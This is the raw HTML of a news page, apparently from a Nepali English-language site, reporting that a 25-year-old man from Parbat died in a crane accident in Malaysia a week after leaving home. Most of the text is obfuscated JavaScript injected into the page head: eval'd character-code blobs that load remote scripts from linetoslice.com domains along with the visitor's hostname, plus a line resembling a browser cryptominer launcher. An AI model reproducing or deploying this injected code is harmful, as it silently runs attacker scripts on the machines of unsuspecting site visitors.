20,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="4245ac4494db0ce1f7abdf17-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="4245ac4494db0ce1f7abdf17-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="4245ac4494db0ce1f7abdf17-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="4245ac4494db0ce1f7abdf17-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="4245ac4494db0ce1f7abdf17-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Wednesday 21st January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Nepali boy from Parbat dies in Malaysia within a week after his departure from home</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4245ac4494db0ce1f7abdf17-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="4245ac4494db0ce1f7abdf17-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/admin" title="Posts by Adim" rel="author">Adim</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 11 April, 2013</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
                        </figure>
        <p>PARBAT: A family at Majhphant VDC-8 in Parbat district has received a serious blow after one of its members died in Malaysia in a week of his departure from Nepal.</p><div class='dhamalako-hamala'></div> 
<p>Kamal Bishawokarma, 25, who had left for Malaysia on March 21, died by being crushed with a loaded crane on March 31, Kamal´s relative Suresh Bishawokarma said. Kamal was the sole breadwinner of the family.</p> 
